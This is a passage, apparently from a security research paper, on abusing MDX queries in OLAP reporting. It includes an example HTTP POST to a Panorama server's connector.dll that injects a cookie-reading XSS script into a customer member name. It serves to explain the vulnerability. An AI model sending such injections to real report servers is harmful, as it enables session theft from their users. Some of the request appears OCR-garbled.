3.4 Other attacks on MDX environment
Besides direct attacks on MDX, this language can be used for various classic attacks. For example, MDX is frequently used to generate reports. The attacker can make use of the fact that the contents of MDX requests are likely to go unfiltered, and use them to transfer XSS, for example.
Example of an XSS attack to the OLAP server called Panorama:
POST /panorama/connector.dll? HTTP/1.1
Host: pivot.panorama.com
MfcISAPICommand%3dCommand%26msg%3d{88694F4F-B095-FF59-A4DC-60012F533B3A}|%2523%2523OU%2523%25233.5<ch1>241100000030<ch2><ch3>-
39622 -16474881 -
16119057 -14308283 -
2290995 -2509047 -
9619451 -16726326 -
16435771 -10943051 -
13631379 -9802489 -
16564989 -16540551 -
16546941 -16762773 -
12036693 -8103342 -
4222861 -349543 -
5197648 -9400080 -
13249088 -
12924321<ch4> <ch5>0
<ch6>
2 14 <ch7
>2<ch8><ch9><ch10>0 0<ch11>0 0<ch12>0
16<ch13>00000000000000000<ch14><ch15><ch16>danielbenhoda%2540gmail.comPn0101
Columns Pn0101
[Product].[All%2bProducts].%2526[Non-
Consumable].%2526[Periodicals].%2526[Magazines]
0 Rows Pn0101
[Customers].[All%2bCustomers].%2526[USA]
03%2523%2523OU%2523%25236[Customers].[All%2bCustomers].%2526[USA1<script>alert(document.cookie)</script>]1